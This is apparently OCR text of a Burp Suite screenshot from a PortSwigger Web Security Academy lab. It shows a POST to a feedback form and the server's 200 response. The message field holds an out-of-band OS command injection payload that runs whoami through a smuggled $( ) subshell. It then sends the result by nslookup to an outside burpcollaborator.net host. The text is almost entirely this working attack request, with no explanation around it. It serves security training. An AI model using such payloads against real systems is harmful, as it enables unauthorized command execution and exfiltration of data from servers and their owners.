 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host: acab1fef1e684a94800f5bde0027001c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 150
9 Origin: https://acab1fef1e684a94800f5bde0027001c.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer:
https://acab1fef1e684a94800f5bde0027001c.web-security-academy.net/feedback
13 Cookie: session=yMgVxAgAQwVNghhuh7k3RINwDLk9bzWI
14
15 csrf=MfVWhedOzLwRolC4XcJqBK5dsCJAsmSd&name=a&email=a%40a.a&subject=a&message=
a$(nslookup+`whoami`.8v4zmihu5jygfrhzktqssad7gympae.burpcollaborator.net)
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}